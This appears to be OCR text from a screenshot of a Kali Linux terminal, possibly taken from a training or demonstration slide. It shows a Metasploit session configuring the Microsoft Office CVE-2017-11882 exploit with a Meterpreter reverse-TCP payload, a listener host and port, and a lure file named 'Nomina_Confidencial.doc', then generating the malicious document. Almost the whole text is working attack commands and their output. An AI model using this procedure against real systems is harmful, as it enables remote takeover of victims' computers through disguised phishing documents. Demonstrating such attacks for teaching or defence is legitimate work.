 kali@kali: ~
Session Actions Edit View Help
eck Description
- ---- --------------- ---- --
--- -----------
0 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No
Microsoft Office CVE-2017-11882
Interact with a module by name or index. For example info 0, use 0 or use explo
it/windows/fileformat/office_ms17_11882
msf > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/office_ms17_11882) > set PAYLOAD windows/meterpr
eter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/office_ms17_11882) > set LHOST 172.16.28.166
LHOST => 172.16.28.166
msf exploit(windows/fileformat/office_ms17_11882) > set LPORT 4444
LPORT => 4444
msf exploit(windows/fileformat/office_ms17_11882) > set FILENAME Nomina_Confide
ncial.doc
FILENAME => Nomina_Confidencial.doc
msf exploit(windows/fileformat/office_ms17_11882) > exploit
[*] Using URL: http://172.16.28.166:8080/KcDLcCB
[*] Server started.
[+] Nomina_Confidencial.doc stored at /home/kali/.msf4/local/Nomina_Confidencia
l.doc